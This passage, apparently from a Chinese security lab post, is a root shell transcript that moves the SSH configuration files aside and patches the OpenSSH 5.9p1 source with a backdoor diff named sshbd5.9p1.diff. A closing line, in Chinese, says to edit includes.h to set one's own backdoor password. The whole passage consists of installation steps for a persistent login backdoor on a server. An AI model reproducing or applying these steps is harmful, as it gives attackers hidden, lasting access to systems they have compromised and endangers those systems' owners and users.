 root@debian:/tmp# mv /etc/ssh/ssh_config /etc/ssh/ssh_config.old
root@debian:/tmp# mv /etc/ssh/sshd_config /etc/ssh/sshd_config.old---
root@debian:/tmp# cd openssh-5.9p1.patch/
root@debian:/tmp/openssh-5.9p1.patch# cp sshbd5.9p1.diff ../openssh-5.9p1
root@debian:/tmp/openssh-5.9p1.patch# cd ../openssh-5.9p1
root@debian:/tmp/openssh-5.9p1# patch < sshbd5.9p1.diff
patching file auth.c
patching file auth-pam.c
patching file auth-passwd.c
patching file canohost.c
patching file includes.h
patching file log.c
patching file servconf.c
patching file sshconnect2.c
patching file sshlogin.c
patching file version.h
root@debian:/tmp/openssh-5.9p1#
无害实验室sec
编辑includes.h文件，设置自己的后门密码